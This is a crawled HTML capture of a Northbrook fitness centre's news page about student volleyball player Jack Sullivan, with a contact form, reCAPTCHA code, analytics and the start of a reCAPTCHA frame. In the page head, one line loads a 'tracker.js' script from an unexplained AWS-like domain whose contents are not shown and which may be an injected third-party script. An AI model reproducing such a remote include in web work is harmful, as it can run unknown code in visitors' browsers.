

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progressivesportsperformance.com/newsevents/student-athlete-jack-sullivan-_ae23.html
body_size: 8326
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Student-Athlete Jack Sullivan - Fitness Training Center Northbrook IL | Progressive Sports Performance</title>
	<meta name="description" content="Information about Student-Athlete Jack Sullivan. Progressive Sports Performance is a personal training &amp;amp; workout facility that offers team training, athlete training, personal training &amp;amp; more!" />
	<meta name="keywords" content="Student-Athlete Jack Sullivan, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.progressivesportsperformance.com/student-athlete-jack-sullivan-_ae23.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Student-Athlete Jack Sullivan - Fitness Training Center Northbrook IL | Progressive Sports Performance">
<meta property="og:description" content="Information about Student-Athlete Jack Sullivan. Progressive Sports Performance is a personal training &amp;amp; workout facility that offers team training, athlete training, personal training &amp;amp; more!">
<meta property="og:image" content="https://www.progressivesportsperformance.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about Student-Athlete Jack Sullivan. Progressive Sports Performance is a personal training &amp;amp; workout facility that offers team training, athlete training, personal training &amp;amp; more!">
<meta property="og:url" content="https://www.progressivesportsperformance.com/newsevents/student-athlete-jack-sullivan-_ae23.html">
<!-- end twitter open graph -->
    		<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:300,300i,400,400i,600,700,700i,900|Material+Icons&display=swap" rel="preload" as="style">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:300,300i,400,400i,600,700,700i,900|Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<link rel="preload" as="image" href="/images/banner.jpg" >
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1708379637545">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="opoC2BR9y2AIR-XwkXm8eggsTkXzdp8fBqqjxo2rZ90" /><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-34426989-1', 'auto');
ga('send', 'pageview');
</script>     
            <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Progressive Sports Performance is a personal training &amp; workout facility that offers team training, athlete training, personal training &amp; more!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Progressive Sports Training","url":"https://www.progressivesportsperformance.com"},"datePublished":"2009-11-08 00:00:00","dateModified":"2009-11-08 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"News/Events","item":"https://www.progressivesportsperformance.com/newsevents.html"}]},"url":"https://www.progressivesportsperformance.com/newsevents.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Progressive Sports Performance is a personal training &amp; workout facility that offers team training, athlete training, personal training &amp; more!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Progressive Sports Training","url":"https://www.progressivesportsperformance.com"},"datePublished":"2009-11-08 00:00:00","dateModified":"2009-11-08 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"News/Events","item":"https://www.progressivesportsperformance.com/newsevents.html"}]},"url":"https://www.progressivesportsperformance.com/newsevents.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MRXQMJ6');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MRXQMJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-1" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row align-middle;">
		<div class="branding columns small-12 large-2">
			<a href="/"><img width="185" height="185" class="logo" src="/images/logo.png" alt="Progressive Sports Training"></a>
		</div>
		<div class="columns show-for-large large-6">
			<div class="address-info">
				<a href="https://www.google.com/maps/place/1885+Holste+Rd,+Northbrook,+IL+60062/@42.1005564,-87.8295345,17z/data=!3m1!4b1!4m6!3m5!1s0x880fc708ec2f89b9:0x92654f37f8801032!8m2!3d42.1005564!4d-87.8269596!16s%2Fg%2F11bytnk5v5?entry=ttu" target="_blank">
					 1885 Holste Road<br> Northbrook, IL 60062				</a>
								<a href="https://www.google.com/maps/place/34498+N+Old+Walnut+Cir,+Gurnee,+IL+60031/@42.3637271,-87.988838,17z/data=!3m1!4b1!4m6!3m5!1s0x880f903b9f0edd97:0x7fe3a560b5a40f12!8m2!3d42.3637271!4d-87.9862631!16s%2Fg%2F11b8zhl_m9?entry=ttu" target="_blank">34498 N. Old Walnut Circle <br />
Gurnee, IL 60031</a>
							</div>
		</div>
		<div class="columns small-12 large-4">
			<div class="contact">
								<div class="phone-title">Speak to a Personal Trainer </div>
								<div class="phone"><a href="tel:8473477569">(847) 347-7569</a></div>
			</div>
		</div>
	</div>
	<div class="top-bar">
		<div class="row collapse align-right">
			<div class="large-10 columns">
				<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
					<div class="title-bar-title" data-toggle>Menu</div>
					<button class="menu-icon" type="button" data-toggle></button>
				</div>
				<div class="top-bar-left" id="main-menu">
					<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-auto-height="true" data-animate-height="true">
						<li class="active np-1"><a href="https://www.progressivesportsperformance.com/" >Home</a></li><li class="has-submenu  np-2"><a href="https://www.progressivesportsperformance.com/about.html" >About Us</a>							<ul class="menu"><li class=" np-61"><a href="https://www.progressivesportsperformance.com/about/employment.html" >Employment</a></li>														<li class=" np-196"><a href="https://www.progressivesportsperformance.com/about/internships.html" >Internships</a></li>														<li class=" np-121"><a href="https://www.progressivesportsperformance.com/about/sub-leasing.html" >Sub-Leasing</a></li>							</ul></li><li class=" np-163"><a href="https://www.progressivesportsperformance.com/we-get-results.html" >We Get Results</a></li><li class="has-submenu  np-52"><a href="https://www.progressivesportsperformance.com/personal-training.html" >Personal Training</a>							<ul class="menu"><li class=" np-198"><a href="https://www.progressivesportsperformance.com/personal-training/nutrition-coaching.html" >Nutrition Coaching</a></li>														<li class=" np-199"><a href="https://www.progressivesportsperformance.com/personal-training/bioprint-assessment.html" >BioPrint Assessment</a></li>														<li class=" np-200"><a href="https://www.progressivesportsperformance.com/personal-training/structural-balance-assessment.html" >Structural Balance Assessment</a></li>							</ul></li><li class=" np-51"><a href="https://www.progressivesportsperformance.com/athlete-training.html" >Athlete Training</a></li><li class=" np-165"><a href="https://www.progressivesportsperformance.com/team-training.html" >Team Training</a></li><li class="has-submenu  np-634"><a href="https://www.progressivesportsperformance.com/online-training-packages.html" >Online Training</a>							<ul class="menu"><li class=" np-687"><a href="https://www.progressivesportsperformance.com/online-training-packages/online-training-packages-v2.html" >Online Training Packages</a></li>																												<li class=" np-581"><a href="https://www.progressivesportsperformance.com/online-training-packages/online-training-login.html" >Online Training Login</a></li>							</ul></li><li class="has-submenu  np-56"><a href="https://www.progressivesportsperformance.com/read-and-watch.html" >Read & Watch</a>							<ul class="menu"><li class=" np-64"><a href="http://www.progressivesportsperformance.com/read-and-watch/training-videos.html" >Training Videos</a></li>														<li class=" np-203"><a href="https://www.progressivesportsperformance.com/read-and-watch/fitness-nutrition.html" >Fitness &amp; Nutrition</a></li>														<li class=" np-67"><a href="https://www.progressivesportsperformance.com/read-and-watch/news-and-events.html" >News &amp; Events</a></li>							</ul></li><li class=" np-4"><a href="https://www.progressivesportsperformance.com/contact-us.html" >Contact</a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="banner form-banner">
	<div class="row">
		<div class="large-8 small-12 columns">
							<div class="banner-image">
					<img alt="" src="/cm/dpl/images/create/main-banner-image-2.jpg" />				</div>
										<div class="banner-heading">
					Real People. Real Workouts.
<strong>Real Results.</strong>				</div>
					</div>
		<div id="large-form-container" class="large-form-container columns large-4">
		</div>
	</div>
</section>
<section class="form-wrapper">
	<div class="row collapse">
		<div id="small-form-container" class="small-form-container columns">
			<div id="form-container" class="form-container">
				<div class="lead_box"> <div class="lead-head">Wondering how a personal trainer can reshape your life?</div> <div class="lead-message">Contact us and find out how!</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-5 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI5::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI5::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI5::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI5::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI5::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI5::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI5::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI5::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI6::K::EMAIL::K::FMI7::K::FEI6::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::EMAIL::K::FMI7::K::FEI6::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI7::K::PHONE_ALLSELECT::K::FMI7::K::FEI7::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::PHONE_ALLSELECT::K::FMI7::K::FEI7::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI8][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI8][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Request Session" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="ltPt4bXccZdJhC3D73MlZfh3p59vN0eCkbGmnMIOnNQ=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</div>
	</div>
</section><section class="home-callouts">
	<div class="row columns">
		<div class="callouts-heading">
			<strong>Northbrook's Leading Personal Trainers and Fitness Coaches</strong>
 Experienced. Local. Ready to take you to the next level!		</div>
	</div>
	</section>
<section class="section-testimonial">
	<div class="row large-unstack">
		<div class="large-3 columns">
			<div class="testimonial-image">
				<img alt="" src="/cm/dpl/images/create/testimonial-image.jpg" />			</div>
		</div>
		<div class="large-9 columns">
						<div class="heading">Working with PSP has changed my life!</div>
						<hr>
			<blockquote>
				<q>"After a knee injury caused me to have surgery almost 2 years ago, I started working with PSP to help get back into shape. Since then, I have learned volumes about general fitness and clean eating. I am in the best shape of my life and feel great. I love the fact that, every time I go to PSP, I have a completely different workout, tailored to my specific needs and fitness goals. In addition, if my knee is bothering me again, or another event creates an injury (as when I fell down the stairs and hurt my shoulder), the coaches at PSP are ready with stretching and/or exercise suggestions to help the situation. They truly care about helping me to become the strongest and healthiest I can be. I recently competed in my first triathlon and finished with the best time I could have imagined, feeling strong and recovering easily."*</q>
				<cite>
					Ann A. Winnetka, IL<span>|</span><a class="testimonial-link" href="/we-get-results.html">Read More Testimonials</a>
				</cite>
			</blockquote>
		</div>
	</div>
</section>
<section class="content home-page">
	<div class="row columns">
		<main class="content-main">
			<div class="content-text">
				  		<section class="primary-object articles articles-primary articles-group-id-">
		<article id="article-id-23">
    <h1>
      Student-Athlete Jack Sullivan     </h1>
  			    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.progressivesportsperformance.com/read-and-watch/news-and-events/student-athlete-jack-sullivan-_ae23.html"},"headline":"Student-Athlete Jack Sullivan ","author":{"@type":"Organization","name":"Progressive Sports Training"},"publisher":{"@type":"Organization","name":"Progressive Sports Training"},"datePublished":"2017-04-27 01:00:00","dateModified":"2017-04-27 01:00:00"}</script><p>Glenbrook South outside hitter Jack Sullivan took an important step forward in his volleyball career just before his sophomore season. <a href="http://www.chicagotribune.com/suburbs/northbrook/sports/ct-gla-jack-sullivan-glenbrook-south-volleyball-tl-0411-20170415-story.html">Read more here</a>.&nbsp;</p> 		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
</div>    </div>
	  </article>
		</section>
					</div>
		</main>
	</div>
</section><div class="footer-callout">
	<div class="heading">
		<strong>Free</strong> Video Offer!
	</div>
	<div class="row large-unstack">
		<div class="large-3 columns">
            <div style="color:#fff;">Watch a sample video from Lea-Ann Domanski</div>
            <div class="responsive-embed widescreen">
                <iframe width="100%" height="auto" loading="lazy" src="https://www.youtube.com/embed/DREII_OFky0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
            </div>
		</div>
		<div class="large-6 columns">
			<div class="mailing-list-head"><strong>3 Easy Things You Can Do Right Now</strong> to Look Better and Feel Better for Years to Come!</div>
			<div class="message">Join our mailing list and get three exclusive video tips from our very own Trainer and Strength Coach, Erv Domanski, CPT, PICP1 delivered to your inbox. We promise not to send a ton of email, just those we think will inspire you to continue on your journey to good health and well being.</div>
		</div>
		<div class="large-3 columns">
			<div class="form-container" id="NewsletterForm">
<!--				-->                <!-- Begin MailChimp Signup Form -->
                <link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css">
                <div id="mc_embed_signup">
                    <form action="https://progressivesportsperformance.us17.list-manage.com/subscribe/post?u=b88d432e2ef7eb6f5ada29a96&amp;id=e1388bb1c9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                        <div id="mc_embed_signup_scroll">
                            <label for="mce-EMAIL">Subscribe to our mailing list</label>
                            <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
                            <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                            <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_b88d432e2ef7eb6f5ada29a96_e1388bb1c9" tabindex="-1" value=""></div>
                            <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                        </div>
                    </form>
                </div>
                <!--End mc_embed_signup-->
			</div>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row align-center">
		<div class="columns large-8 large-offset-2">
			<div class="row large-unstack align-middle">
				<div class="large-4 columns">
					<div class="footer-contact-info">
													<div class="footer-phone-info">
																	<div class="phone-number">
																			<div class="phone-title">Speak to a Personal Trainer </div>
																												<a href="tel:8473477569">(847) 347-7569 </a>
																		</div>
																							</div>
																	</div>
				</div>
				<div class="large-expand columns">
					<div class="footer-contact-info">
						<div class="address-info">
							<a href="https://www.google.com/maps/place/1885+Holste+Rd,+Northbrook,+IL+60062/@42.1005564,-87.8295345,17z/data=!3m1!4b1!4m6!3m5!1s0x880fc708ec2f89b9:0x92654f37f8801032!8m2!3d42.1005564!4d-87.8269596!16s%2Fg%2F11bytnk5v5?entry=ttu" target="_blank">
							 1885 Holste Road<br> Northbrook, IL 60062							</a>
														<a href="https://www.google.com/maps/place/34498+N+Old+Walnut+Cir,+Gurnee,+IL+60031/@42.3637271,-87.988838,17z/data=!3m1!4b1!4m6!3m5!1s0x880f903b9f0edd97:0x7fe3a560b5a40f12!8m2!3d42.3637271!4d-87.9862631!16s%2Fg%2F11b8zhl_m9?entry=ttu" target="_blank">34498 N. Old Walnut Circle <br />
Gurnee, IL 60031</a>
													</div>
					</div>
				</div>
			</div>
			<hr>
		</div>
	</div>
	<div class="row column align-center">
		<div class="social-links icon-colors">
			<a href="https://www.facebook.com/PSPerform/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
						<a href="https://www.google.com/search?q=progressive+sports+performance&oq=progressive+sports+performance&aqs=chrome..69i57j69i60l4j69i61.3190j0j4&sourceid=chrome&ie=UTF-8#lrd=0x880fc719b5f35afb:0xb107788414b46536,3,,," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
				<a href="https://www.youtube.com/channel/UCdBgk6yqZKuHpxNgxdXXG3Q" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
						</div>	</div>
	<div class="row column">
		<nav class="footer-links">
			<ul>
				<li class="active np-1"><a href="https://www.progressivesportsperformance.com/" >Home</a></li><li class=" np-2"><a href="https://www.progressivesportsperformance.com/about.html" >About Us</a>																																										</li><li class=" np-5"><a href="https://www.progressivesportsperformance.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.progressivesportsperformance.com/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="results-disclaimer">
			*Results may vary
		</div>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Progressive Sports Training. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Progressive Sports Performance",
  "image": "https://www.progressivesportsperformance.com/images/logo.png",
  "@id": "",
  "url": "https://www.progressivesportsperformance.com/",
  "telephone": "8473477569",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1808 Janke Drive Unit A",
    "addressLocality": "Northbrook",
    "addressRegion": "IL",
    "postalCode": "60062",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.1142487,
    "longitude": -87.8241954
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "05:30",
    "closes": "21:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Saturday",
    "opens": "06:00",
    "closes": "13:00"
  }],
  "sameAs": [
    "https://www.facebook.com/PSPerform/",
    "https://www.youtube.com/channel/UCdBgk6yqZKuHpxNgxdXXG3Q"
  ]
}
</script>			</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Illinois Website Design">Website Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=3b605bee218839c0f6e59fec0d869aa6c2cd3eb8"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucHJvZ3Jlc3NpdmVzcG9ydHNwZXJmb3JtYW5jZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6ws6spwx31f6
body_size: 48935
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
